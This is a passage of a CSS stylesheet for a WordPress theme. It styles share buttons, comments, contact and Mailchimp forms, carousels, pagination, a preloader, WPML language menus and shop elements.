  transition: all 0.45s ease;
  font-size: 13px;
  font-weight: 600;
  color: #8b9baf;
  line-height: 40px;
  position: absolute;
  bottom: calc(100% + 14px);
  text-transform: uppercase;
}
.wgl-social-share_pages.hovered_style .share_social-icon-plus {
  height: 40px;
  line-height: 40px;
  vertical-align: middle;
  transition: transform 0.2s ease-in-out;
  background: #fff;
  border-radius: 50%;
  display: inline-block;
  width: 40px;
  box-shadow: 0px 6px 13px 0px rgba(0, 0, 0, 0.1);
  position: absolute;
  cursor: pointer;
  bottom: 0;
  /* Vertical line */
  /* horizontal line */
}
.wgl-social-share_pages.hovered_style .share_social-icon-plus:before {
  top: 50%;
  left: 50%;
  width: 2px;
  height: 12px;
  margin-left: -1px;
  margin-top: -6px;
}
.wgl-social-share_pages.hovered_style .share_social-icon-plus:after {
  top: 50%;
  left: 50%;
  width: 12px;
  height: 2px;
  margin-top: -1px;
  margin-left: -6px;
}
.wgl-social-share_pages.hovered_style .share_social-icon-plus:before, .wgl-social-share_pages.hovered_style .share_social-icon-plus:after {
  position: absolute;
  content: "";
  z-index: 1;
}
.wgl-social-share_pages.hovered_style ul {
  width: 40px;
  margin: 0;
  position: absolute;
  bottom: 100%;
  left: 0;
  transform: translate(0, 30px);
  opacity: 0;
  transition: 0.2s ease-in-out;
  visibility: hidden;
  padding: 0;
  z-index: 2;
}
.wgl-social-share_pages.hovered_style ul li {
  padding: 0;
  text-align: center;
}
.wgl-social-share_pages.hovered_style ul li:before {
  display: none;
}
.wgl-social-share_pages.hovered_style ul li a {
  color: #bbc8d7;
}
.wgl-social-share_pages.hovered_style ul li a span {
  width: 20px;
  display: inline-block;
  text-align: center;
}
.wgl-social-share_pages.hovered_style:hover .share_social-title {
  opacity: 0;
}
.wgl-social-share_pages.hovered_style:hover .share_social-icon-plus {
  transform: rotate(-45deg);
}
.wgl-social-share_pages.hovered_style:hover ul {
  opacity: 1;
  visibility: visible;
  transform: translate(0, 0);
}

/* Portfolio Share */
.wgl_portfolio_single-item .single_info-share_social-wpapper {
  margin-top: 5px;
}
.wgl_portfolio_single-item .single_info-share_social-wpapper > span {
  font-size: 18px;
}
.wgl_portfolio_single-item .single_info-share_social-wpapper .share_link span.fa {
  width: 30px;
  height: 30px;
  line-height: 30px;
  font-size: 13px;
}
.wgl_portfolio_single-item .single_info-share_social-wpapper .share_link + .share_link {
  margin-left: 10px;
}

/* Shop Share */
.woocommerce div.product .share_social-wpapper .share_link {
  color: #c2c2c2;
  margin-right: 20px;
  font-size: 12px;
}
.woocommerce div.product .share_social-wpapper .share_link span.fa {
  transition: all 0.45s ease-in-out;
}
.woocommerce div.product .share_social-wpapper .share_link:last-child {
  margin-right: 0;
}

/* #Likes */
.wgl-likes {
  display: inline-block;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 600;
  cursor: pointer;
}
.wgl-likes .sl-button {
  color: inherit;
}
.wgl-likes .sl-count {
  transition: all 0.3s ease;
}
.wgl-likes .sl-icon {
  margin-right: 5px;
  transform: translateZ(0);
  display: inline-block;
  font-size: 13px;
  color: #fe3e74;
  padding: 0 1px;
}
.wgl-likes:hover .sl-icon {
  animation-name: pulse_like;
  animation-duration: 1s;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
}

@keyframes pulse_like {
  25% {
    transform: scale(1.2);
  }
  75% {
    transform: scale(0.9);
  }
}
/* ==================== ##Isotope (Recommended) ==================== */
/* https://isotope.metafizzy.co/v1/docs/introduction.html */
/**** Isotope Filtering ****/
.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item {
  transition-duration: 0.8s;
}

.isotope {
  transition-property: height, width;
}

.isotope .isotope-item {
  transition-property: transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  transition-duration: 0s;
}

/* ==================== ##Lists Style ==================== */
body ul li,
body ol li {
  position: relative;
  z-index: 1;
  padding-left: calc(1em + 5px);
  line-height: 40px;
  list-style: none;
}

body ul li:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 1;
  top: 18px;
  left: 2px;
  width: 0.3125em;
  height: 0.3125em;
  border-radius: 50%;
}

body ul > li:last-child,
body ol > li:last-child {
  padding-bottom: 0;
}

body ul.integrio_dash li {
  padding-left: calc(1.1em + 14px);
}
body ul.integrio_dash li:before {
  content: "";
  top: 20px;
  width: 0.9375em;
  height: 0.0625em;
  border-radius: unset;
}
body ul.integrio_plus li {
  padding-left: 25px;
}
body ul.integrio_plus li:before {
  content: "";
  position: absolute;
  z-index: 1;
  top: 20px;
  left: 7px;
  width: 8px;
  height: 2px;
}
body ul.integrio_plus li:after {
  content: "";
  position: absolute;
  z-index: 1;
  top: 17px;
  left: 10px;
  width: 2px;
  height: 8px;
}
body ul.integrio_check li {
  padding-left: calc(1em + 5px);
}
body ul.integrio_check li:before {
  content: "\f17f";
  font-family: flaticon;
  width: 0;
  height: 0;
  top: 0;
  left: 0;
  font-size: 0.8em;
}
body ul.integrio_slash li {
  padding-left: 25px;
}
body ul.integrio_slash li:before {
  content: "/";
  width: 0;
  height: 0;
  top: 0;
  left: 7px;
  font-size: 1.05em;
  font-weight: 700;
}
body ul.no-list-style li {
  padding: 0;
}
body ul.no-list-style li:before {
  display: none;
}

body ol {
  counter-reset: li;
}

body ol li {
  counter-increment: li;
}

body ol > li {
  position: relative;
}

body ol > li:before {
  /* https://www.w3.org/Style/Examples/007/color-bullets.en.html */
  content: "." counter(li);
  position: absolute;
  z-index: 1;
  left: 0;
  font-size: inherit;
  display: inline-block;
  line-height: inherit;
  direction: rtl;
  font-weight: 600;
  width: auto;
  height: auto;
}

body ul ol > li:before {
  top: 0;
  background-color: transparent !important;
}

body li ol {
  margin-bottom: 0;
  padding-bottom: 0;
}

/* ==================== ##Comments ==================== */
.single.related_posts + .row #comments {
  padding-top: 0;
  margin-top: 60px;
}

#comments {
  margin-top: 20px;
  margin-bottom: 44px;
  clear: both;
}
#comments > h3 {
  margin-bottom: 11px;
  padding-bottom: 16px;
  z-index: 10;
  position: relative;
}
#comments .pingback .edit-link .comment-edit-link {
  font-size: 12px;
  color: #7e7676;
  margin-left: 5px;
}
#comments .pingback .edit-link .comment-edit-link:hover {
  color: #b9a9cd;
}
#comments .comment-notes {
  margin-bottom: 30px;
}
#comments .form-submit {
  margin-bottom: 0;
  clear: both;
}
#comments .commentlist {
  list-style: none;
  margin: 0;
  padding: 0;
  position: relative;
  line-height: inherit;
}
#comments .commentlist li.pingback,
#comments .commentlist li.trackback {
  padding: 0;
}
#comments .commentlist li.pingback:before,
#comments .commentlist li.trackback:before {
  display: none;
}
#comments .commentlist + * {
  margin-top: 35px;
}
#comments .commentlist .comment-respond {
  margin: 20px 0;
}
#comments .commentlist .comment {
  padding: 0;
}
#comments .commentlist .comment:before, #comments .commentlist .comment:after {
  display: none;
}
#comments .commentlist .comment .stand_comment {
  padding: 35px 0 35px 110px;
  margin-bottom: 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
#comments .commentlist .comment .stand_comment .thiscommentbody {
  position: relative;
  z-index: 1;
  min-height: 70px;
}
#comments .commentlist .comment .commentava {
  position: absolute;
  z-index: 1;
  left: -110px;
  top: 0;
  height: 80px;
  width: 80px;
}
#comments .commentlist .comment .commentava img {
  border-radius: 5px;
}
#comments .commentlist .comment.pingback .stand_comment {
  padding-left: 0;
}
#comments .commentlist .comment .children .comment {
  margin-left: 70px;
}
#comments .commentlist .comment .children .stand_comment {
  padding-left: 80px;
}
#comments .commentlist .comment .children .stand_comment .commentava {
  left: -80px;
  width: 50px;
  height: 50px;
}
#comments .commentlist > .comment > .children > .comment {
  margin-left: 110px;
}
#comments .commentlist > .comment:last-child {
  margin-bottom: -1px;
}
#comments .commentlist > .comment:last-child .stand_comment:last-child {
  border-bottom: 0;
}
#comments .commentlist .comment_info {
  padding-right: 90px;
}
#comments .commentlist .comment_info .meta-wrapper {
  margin-bottom: 0;
  opacity: 1;
  line-height: 24px;
  background: none;
}
#comments .commentlist .comment_info .meta-wrapper * {
  font-size: 12px;
  text-transform: capitalize;
  line-height: 1;
  vertical-align: unset;
}
#comments .commentlist .comment_info .meta-wrapper > span {
  text-transform: uppercase;
  margin-right: 5px;
}
#comments .commentlist .comment_info .meta-wrapper .comment-edit-link {
  transition: color 0.3s ease;
}
#comments .commentlist .comment_info .meta-wrapper .comment-edit-link span {
  transition: 0s;
}
#comments .commentlist .comment_info .meta-wrapper .comment-edit-link:hover {
  color: #232323;
}
#comments .commentlist .comment_author_says {
  font-size: 18px;
  font-weight: 700;
  line-height: 18px;
  padding-top: 0;
  margin-bottom: 2px;
}
#comments .commentlist .comment_author_says a {
  font-weight: inherit;
  font-size: inherit;
}
#comments .commentlist .comment_content {
  margin-top: 5px;
  font-weight: 400;
  line-height: 30px;
  font-size: 14px;
}
#comments .commentlist .comment_content p {
  margin-bottom: 0;
  padding-bottom: 5px;
}
#comments .commentlist .comment_content h1, #comments .commentlist .comment_content h2, #comments .commentlist .comment_content h3, #comments .commentlist .comment_content h4, #comments .commentlist .comment_content h5, #comments .commentlist .comment_content h6 {
  margin-bottom: 8px;
}
#comments .comment-reply-link {
  display: inline-block;
  vertical-align: middle;
  font-size: 0.8em;
  font-weight: 700;
  text-transform: uppercase;
  box-sizing: border-box;
  transition: all 0.3s ease;
  position: absolute;
  right: 0;
  top: 0;
  line-height: 22px;
  font-weight: 700;
}
#comments .comment-reply-link:before {
  content: "\f143";
  font-family: flaticon;
  display: inline-block;
  padding-right: 10px;
  transition: all 0.3s ease;
}
#comments .comment-reply-link:hover, #comments .comment-reply-link:focus, #comments .comment-reply-link:active {
  color: #232323;
}
#comments .comment-reply-link:hover:before, #comments .comment-reply-link:focus:before, #comments .comment-reply-link:active:before {
  padding-right: 5px;
}
#comments #cancel-comment-reply-link {
  font-weight: 300;
  opacity: 0.8;
  text-transform: capitalize;
}
#comments small #cancel-comment-reply-link {
  font-size: 18px;
  margin-left: 10px;
}
#comments ol.commentlist > li:first-child > .stand_comment {
  padding-top: 0;
}
#comments .button__wrapper input[type=submit],
#comments .button__wrapper button {
  background: transparent !important;
}

.comments-title {
  margin-bottom: 28px;
}

body .comment-respond .comment-reply-title {
  position: relative;
  font-size: 30px;
  font-weight: 900;
}
body .comment-respond .comment-form {
  margin-left: -10px;
  margin-right: -10px;
}
body .comment-respond .comment-form [class*=wgl_col-],
body .comment-respond .comment-form > p {
  position: relative;
  padding-left: 10px;
  padding-right: 10px;
}
body .comment-respond label {
  margin: 0;
}
body .comment-respond .form_field {
  width: 100%;
  margin-bottom: 20px !important;
}
body .comment-respond textarea.form_field {
  resize: none;
  margin-bottom: 20px !important;
}

body .comment-form-cookies-consent {
  clear: both;
}
body .comment-form-cookies-consent > * {
  display: inline-block;
}
body .comment-form-cookies-consent > input {
  margin-right: 7px;
}
body .comment-form-cookies-consent > label {
  display: inline-block !important;
  font-size: 14px;
  vertical-align: middle;
}

.wp-block-latest-comments > li {
  padding-left: 0;
}
.wp-block-latest-comments > li:before {
  display: none;
}

/* ==================== ##Contact Form ==================== */
.wpcf7-form-control-wrap {
  display: block;
  margin-bottom: 10px;
}
.wpcf7 .wpcf7-response-output {
  margin: 0;
}
.wpcf7 input:not([type=submit]),
.wpcf7 select,
.wpcf7 textarea {
  width: 100%;
}
.wpcf7 input:not([type=submit])::placeholder,
.wpcf7 select::placeholder,
.wpcf7 textarea::placeholder {
  color: #232323 !important;
}
.wpcf7-form .row {
  margin-left: -5px;
  margin-right: -5px;
}
.wpcf7-form .row [class*=wgl_col-] {
  position: relative;
  padding-left: 5px;
  padding-right: 5px;
}
.wpcf7 .ajax-loader {
  display: none !important;
}
.wpcf7-not-valid {
  border-color: #ff0000;
}
.wpcf7-not-valid-tip {
  padding-top: 5px;
}
.wpcf7 .form-icon {
  position: absolute;
  z-index: 1;
  top: 9px;
  right: 35px;
  font-size: 14px;
  color: #bababa;
}
.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item,
.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item {
  display: flex;
  align-items: center;
}
.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item input,
.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item input {
  width: auto;
  height: auto;
}
.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item input + .wpcf7-list-item-label,
.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item input + .wpcf7-list-item-label {
  padding-left: 0.5em;
}
.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item input[type=radio] {
  -webkit-appearance: radio;
  appearance: radio;
}

.wpb_text_column .wpcf7 .wpcf7-form-control-wrap {
  display: block;
  margin-bottom: 10px;
}

.sign_up {
  display: flex;
  justify-content: center;
  margin-right: -20px;
}
.sign_up input[type=submit] {
  margin-left: 20px;
  height: 50px;
}
.sign_up input[type=email] {
  width: 350px;
}
.sign_up .ajax-loader {
  display: none;
}

.coming-soon .button__wrapper {
  margin-top: 0;
}
.coming-soon .button__wrapper input[type=submit] {
  height: 44px;
}

/* Footer Contact Form */
.footer .wpcf7 input:not([type=submit]) {
  width: 100%;
  height: 46px;
  margin: unset;
  border: unset;
  border-bottom: 1px solid #d9d8d7;
  padding: 0px 20px 0 33px;
  font-size: 14px;
  font-weight: 400;
  color: inherit;
  outline: unset;
  background: transparent;
  box-shadow: unset;
  overflow: hidden;
}
.footer .wpcf7 input:not([type=submit])::placeholder {
  color: #9a9a9a;
}
.footer .wpcf7 input:not([type=submit]):focus, .footer .wpcf7 input:not([type=submit]):active {
  border-color: inherit;
  background: transparent;
}
.footer .wpcf7 span[class*=email] {
  position: relative;
}
.footer .wpcf7 span[class*=email]:after {
  content: "\f137";
  position: absolute;
  top: 0;
  left: 0;
  font-family: flaticon;
  font-size: 20px;
  line-height: 42px;
  color: #9a9a9a;
}
.footer .wpcf7 input[type=submit] {
  background-color: #ffffff;
  border: 1px solid;
}
.footer .wpcf7 input[type=submit]:hover {
  color: #ffffff;
}

/* End Footer Contact Form */
/* Mailchimp */
#mc_embed_signup .mc-field-group {
  float: left;
  position: relative;
  z-index: 1;
  width: calc(100% - 160px);
  margin-right: 20px;
}
#mc_embed_signup .mc-field-group input {
  width: 100%;
  height: 40px;
  padding-bottom: 0;
  padding-top: 0;
  color: #979797;
  background-color: rgba(255, 255, 255, 0.1);
}
#mc_embed_signup .mc-field-group input::placeholder {
  color: #979797;
}
#mc_embed_signup .button-submit input {
  width: 140px;
  margin-bottom: 0;
  text-transform: uppercase;
  font-weight: 600;
}
#mc_embed_signup div.mce_inline_error {
  position: absolute;
  z-index: 1;
  margin-bottom: 0 !important;
  box-sizing: border-box;
  width: 100%;
  box-shadow: 0px 0px 15px 0px rgba(40, 71, 178, 0.15);
  background: #fff !important;
  color: #6B0505 !important;
  border-top: 0 !important;
  margin-top: 5px !important;
  border-radius: 0;
}

.wgl-mailchimp-2 #mc_embed_signup .mc-field-group {
  width: 100%;
  float: left;
  position: relative;
  z-index: 1;
  margin-right: 0;
}
.wgl-mailchimp-2 #mc_embed_signup .mc-field-group input {
  width: 100%;
  height: 50px;
  border: 1px solid #8b8b8b;
  font-size: 14px;
  color: #ffffff;
  background-color: transparent;
}
.wgl-mailchimp-2 #mc_embed_signup .mc-field-group input::placeholder {
  color: #ffffff;
}
.wgl-mailchimp-2 #mc_embed_signup .mc-field-group .mce_inline_error {
  width: 100%;
}
.wgl-mailchimp-2 #mc_embed_signup .button-submit {
  position: absolute;
  z-index: 1;
  top: 5px;
  right: 5px;
  transition: 0.5s;
}
.wgl-mailchimp-2 #mc_embed_signup .button-submit input {
  width: 130px;
  height: 40px;
  margin-bottom: 0;
  padding: 0 10px;
}
.wgl-mailchimp-2 #mc_embed_signup .button-submit:hover input {
  color: #ffffff;
}

/* Coming Soon */
.coming-soon_form form {
  text-align: center;
}
.coming-soon_form .wpcf7 input:not([type=submit]), .coming-soon_form .wpcf7 select, .coming-soon_form .wpcf7 textarea {
  display: inline-block;
  width: auto;
  background: rgba(255, 255, 255, 0.1);
  border-color: transparent;
}
.coming-soon_form .wpcf7 input:not([type=submit])::placeholder, .coming-soon_form .wpcf7 select::placeholder, .coming-soon_form .wpcf7 textarea::placeholder {
  color: #ffffff !important;
}
.coming-soon_form .wpcf7 .wpcf7-form-control-wrap {
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
}

/* ==================== ##Slick Slider ==================== */
.integrio_module_carousel {
  position: relative;
  z-index: 1;
  margin-left: -15px;
  margin-right: -15px;
}
.integrio_module_carousel .slick-slider {
  display: block;
  -webkit-user-select: none;
  user-select: none;
  touch-action: pan-y;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  overflow: hidden;
}
.integrio_module_carousel .slick-list {
  position: relative;
  z-index: 1;
  display: block;
}
.integrio_module_carousel .slick-track {
  position: relative;
  z-index: 1;
}
.integrio_module_carousel .slick-track:after {
  content: "";
  display: table;
  clear: both;
}
.integrio_module_carousel .slick-slide {
  padding-left: 15px;
  padding-right: 15px;
  float: left;
  height: 100%;
  min-height: 1px;
  cursor: pointer;
}
.integrio_module_carousel .slick-slide.dragging img {
  pointer-events: none;
}
.integrio_module_carousel .slick-loading .slick-track,
.integrio_module_carousel .slick-loading .slick-slide {
  visibility: hidden;
}

.integrio_module_carousel-wrapper {
  overflow: hidden;
}

/* ==================== ##Pagination ==================== */
.wgl-pagination {
  padding-bottom: 30px;
}
.wgl-pagination .page {
  display: inline-block;
  vertical-align: top;
  margin: 0 5px;
  padding: 0;
}
.wgl-pagination .page-numbers {
  position: relative;
  z-index: 1;
  height: 36px;
  width: 36px;
  line-height: 36px;
  font-size: 16px;
  font-weight: 400;
  display: block;
  padding: 0;
  transition: all 0.4s;
  text-align: center;
  color: #939393;
  border: 1px solid #eeeeee;
}
.wgl-pagination .page-numbers .fa {
  font-size: 18px;
}
.wgl-pagination .page .current {
  cursor: default;
}
.wgl-pagination .page:before, .wgl-pagination .page:after {
  display: none;
}
.wgl-pagination .page:first-child {
  margin-left: 0;
}
.wgl-pagination .page:last-child {
  margin-right: 0;
}

.page-link {
  clear: both;
}

/* ==================== ##Load More ==================== */
.load_more_wrapper {
  position: relative;
  z-index: 1;
  margin-top: 20px;
  text-align: center;
}
.load_more_wrapper .button_wrapper:hover .load_more_item {
  transform: translate(0);
}
.load_more_wrapper .button_wrapper {
  display: inline-block;
  position: relative;
  margin-bottom: 20px;
}
.load_more_wrapper .load_more_item {
  display: inline-block;
  position: relative;
  min-width: 150px;
  margin: 0;
  border: 1px solid;
  border-radius: 5px;
  padding: 13px 32px;
  font-size: 16px;
  font-weight: 700;
  color: #ffffff;
  text-transform: capitalize;
  white-space: nowrap;
  transition: 0.4s;
}
.load_more_wrapper .load_more_item:before {
  content: "\f021";
  display: inline-block;
  position: absolute;
  z-index: 99;
  top: 50%;
  left: 50%;
  margin: -10px 0 0 -8px;
  font-family: "Font Awesome 5 Free";
  line-height: 1;
  font-size: 19px;
  color: #fff;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  opacity: 0;
  transition: all 0.4s, color 0s;
  animation: rotating 2s linear infinite;
}
.load_more_wrapper .load_more_item span {
  position: relative;
  z-index: 1;
}
.load_more_wrapper .load_more_item span:after {
  content: "\f143";
  font-family: flaticon;
  margin-left: 10px;
}
.load_more_wrapper .load_more_item:hover {
  background-color: #ffffff;
}
.load_more_wrapper .load_more_item.loading:before {
  color: inherit;
  opacity: 1;
}
.load_more_wrapper .load_more_item.loading span {
  opacity: 0;
}
.load_more_wrapper .load_more_item.blog_load_more {
  margin-top: 10px;
}
.load_more_wrapper .load_more_item.full_width_btn .load_more_item {
  width: 100%;
}
@keyframes rotating {
  0% {
    transform: rotate(0turn);
  }
  100% {
    transform: rotate(1turn);
  }
}

/* ==================== ##Page MailChimp ==================== */
.mc4wp-form-fields {
  position: relative;
}
.mc4wp-form-fields input[type=email]:not([type=checkbox]) {
  background: #fff;
  display: inline-block;
}
.mc4wp-form-fields input[type=submit] {
  transition: all 0.5s;
  letter-spacing: 0;
  height: 45px;
  padding: 5px 37px 5px;
}

@media only screen and (max-width: 375px) {
  .mc4wp-form-fields input[type=email]:not([type=checkbox]) {
    width: 100%;
  }
  .mc4wp-form-fields input[type=submit] {
    width: 100%;
    margin-top: 10px;
  }
}
/* ==================== ##Extended Row ==================== */
.wgl-row-animation {
  position: relative;
  z-index: 1;
}
.wgl-row-animation .wpb_column {
  position: relative;
  z-index: 2;
}
.wgl-row-animation .wgl-row_background {
  position: absolute;
  z-index: -1;
  top: 50%;
  left: 70%;
  transform: translate(-50%, -50%);
}

.particles-js {
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 50% 50%;
}

.extended-parallax {
  position: absolute;
  z-index: -1;
  width: 100%;
}

.page-header .particles-js {
  left: 0;
  top: 0;
}

.morph-svg {
  position: absolute;
  z-index: -1;
  width: 100%;
}

/* ==================== ##Preloader ==================== */
#preloader-wrapper {
  background-color: #fdfaf8;
  z-index: 10000;
  position: fixed;
  width: 100%;
  height: 100%;
}

.preloader-container {
  position: relative;
  width: 82px;
  height: 82px;
  left: 50%;
  top: 50%;
  margin-top: -41px;
  margin-left: -41px;
}
.preloader-container > div {
  position: relative;
  width: 25px;
  height: 25px;
  margin: 1px;
  float: left;
  background: tomato;
  transform: scale(0);
  transform-origin: center center;
  animation: loader 2s infinite linear;
}
.preloader-container > div:nth-of-type(1), .preloader-container > div:nth-of-type(5), .preloader-container > div:nth-of-type(9) {
  animation-delay: 0.4s;
}
.preloader-container > div:nth-of-type(4), .preloader-container > div:nth-of-type(8) {
  animation-delay: 0.2s;
}
.preloader-container > div:nth-of-type(2), .preloader-container > div:nth-of-type(6) {
  animation-delay: 0.6s;
}
.preloader-container > div:nth-of-type(3) {
  animation-delay: 0.8s;
}

@keyframes loader {
  0% {
    transform: scale(0);
  }
  40% {
    transform: scale(1);
  }
  80% {
    transform: scale(1);
  }
  100% {
    transform: scale(0);
  }
}
/* ==================== ##Scroll Up ==================== */
#scroll_up {
  position: fixed;
  z-index: 20;
  right: -1px;
  bottom: 30px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  cursor: pointer;
  opacity: 0;
  transform: translateX(130%);
  transition: 0.4s;
  border-radius: 5px 0 0 5px;
}
#scroll_up:after {
  content: "\f141";
  display: inline-block;
  font-family: Flaticon;
  font-size: 18px;
}
#scroll_up.active {
  opacity: 1;
  transform: translateY(0);
}
#scroll_up:hover:after {
  animation: scroll_up_anim 1.5s infinite;
}
@keyframes scroll_up_anim {
  0% {
    transform: translateY(-3px);
  }
  50% {
    transform: translateY(3px);
  }
  100% {
    transform: translateY(-3px);
  }
}

/* ==================== ##Wpml ==================== */
body .wpml-ls a span:focus {
  outline: none;
}

body li.wpml-ls-menu-item ul li a {
  width: auto;
}

.wgl-theme-header [class^=position_right] .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  right: 0;
  left: auto;
}

.sitepress_container > .wpml-ls {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  height: 100%;
  z-index: 1;
}
.sitepress_container > .wpml-ls > ul, .sitepress_container > .wpml-ls > ul > li {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  height: 100%;
}
.sitepress_container > .wpml-ls > ul {
  letter-spacing: 0.02em;
}
.sitepress_container > .wpml-ls > ul > li:before {
  display: none;
}
.sitepress_container > .wpml-ls li a {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  height: 100%;
  z-index: 1;
  box-sizing: border-box;
}
.sitepress_container > .wpml-ls li a:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  height: 100%;
}
.sitepress_container > .wpml-ls li a .wpml-ls-flag {
  width: 20px;
  height: 20px;
}

body .wpml-ls-legacy-dropdown {
  width: auto;
  text-align: center;
}
body .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover .wpml-ls-sub-menu,
body .wpml-ls-legacy-dropdown .wpml-ls-current-language:focus .wpml-ls-sub-menu {
  opacity: 1;
  visibility: visible;
  top: 100%;
}
body .wpml-ls-legacy-dropdown .wpml-ls-current-language a:hover {
  background: none;
  border: 0;
  color: inherit !important;
}
body .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a {
  background: none;
  border: 0;
  color: inherit !important;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  border-top: 0;
  padding: 24px 0;
  margin-top: 0;
  min-width: 200px;
  box-sizing: border-box;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in;
  top: calc(100% + 15px);
  box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.1);
  border-radius: 15px;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item {
  line-height: 30px;
  padding: 6px 25px 6px 25px;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item:before {
  display: none;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a {
  padding: 0;
  width: 100%;
  line-height: inherit;
  position: relative;
  transition: color 0.4s, opacity 0.4s, background 0.4s;
  padding: 0 15px;
  border-radius: 25px;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover {
  color: #fff !important;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a span {
  position: relative;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: -10px;
  left: 0;
  width: 100%;
  height: 10px;
}
body .wpml-ls-legacy-dropdown a {
  background: none;
  border: 0;
  color: inherit;
}
body .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
  padding: 5px 0;
  line-height: 0;
}
body .wpml-ls-legacy-dropdown a:hover {
  color: inherit;
  background: none;
  transition: 0s;
}
body .wpml-ls-legacy-dropdown a:active {
  color: inherit;
  background: none;
  transition: 0s;
}
body .wpml-ls-legacy-dropdown a:visited {
  color: inherit;
  background: none;
  transition: 0s;
}
body .wpml-ls-legacy-dropdown a:link {
  color: inherit;
  background: none;
  transition: 0s;
}
body .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
  display: none;
}
body .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle > span {
  padding-right: 14px;
}
body .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle > span:after, body .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle > span:before {
  position: absolute;
  content: "";
  z-index: 1;
  background: currentColor;
  margin-top: 1px;
  vertical-align: middle;
  display: inline-block;
  border: 0;
}
body .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle > span:before {
  width: 8px;
  height: 2px;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}
body .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle > span:after {
  width: 2px;
  height: 8px;
  right: 3px;
  top: 50%;
  transform: translateY(-50%);
}

/* ==================== ##Multiscroll ==================== */
.integrio_module_split_slider {
  position: relative;
  opacity: 0;
  transition: opacity 0.45s ease;
  margin: 0 -2px;
}
.integrio_module_split_slider.slider_initialized {
  opacity: 1;
}

.integrio_module_split_slider-responsive {
  display: none;
}
.integrio_module_split_slider-responsive .ms-section.ms-table {
  display: table;
}
.integrio_module_split_slider-responsive .ms-tableCell {
  display: table-cell;
  vertical-align: middle;
}

.ms-section {
  position: relative;
  box-sizing: border-box;
  padding: 0 10%;
}

.ms-section.ms-table {
  display: table;
  width: 100%;
  table-layout: fixed;
}

.ms-tableCell {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  height: 100%;
}

.ms-easing {
  transition: all 0.7s ease-out;
}

#multiscroll-nav {
  position: fixed;
  z-index: 1;
  margin-top: -32px;
  top: 50%;
  opacity: 1;
}

#multiscroll-nav.right {
  right: 17px;
}

#multiscroll-nav.left {
  left: 17px;
}

#multiscroll-nav ul {
  margin: 0;
  padding: 0;
}

#multiscroll-nav li {
  display: block;
  width: 25px;
  height: 8px;
  margin: 5px;
  position: relative;
  padding: 0;
}
#multiscroll-nav li:before {
  display: none;
}

#multiscroll-nav li a {
  display: block;
  position: relative;
  z-index: 1;
  width: 100%;
  height: 100%;
  cursor: pointer;
  text-decoration: none;
}

#multiscroll-nav li .active span {
  background: #333;
  width: 50px;
  opacity: 1;
}

#multiscroll-nav span {
  top: 2px;
  right: 2px;
  width: 25px;
  height: 2px;
  border: 0;
  position: absolute;
  z-index: 1;
  opacity: 0.6;
  transition: all 0.45s ease;
}

.multiscroll-tooltip {
  position: absolute;
  color: #fff;
  font-size: 14px;
  font-family: arial, helvetica, sans-serif;
  top: -2px;
  white-space: nowrap;
  max-width: 220px;
}

.multiscroll-tooltip.right {
  right: 20px;
}

.multiscroll-tooltip.left {
  left: 20px;
}

.ms-responsive .ms-hide {
  display: none;
}

.ms-scrollable {
  overflow: hidden;
  position: relative;
}

.ms-scroller {
  overflow: hidden;
}

.iScrollIndicator {
  border: 0 !important;
}

@media only screen and (max-width: 1024px) {
  .integrio_module_split_slider, #multiscroll-nav {
    display: none;
  }

  .integrio_module_split_slider-responsive {
    display: block;
  }

  body.ms-initialized {
    overflow-y: visible !important;
  }
}
/* ==================== ##Shop ==================== */
/* #Shop Catalog */
.woo_product_post_media {
  margin: 0;
}
@keyframes wgl_fadeInUp {
  0% {
    opacity: 0;
    transform: translate3d(0, 40px, 0);
  }
  100% {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
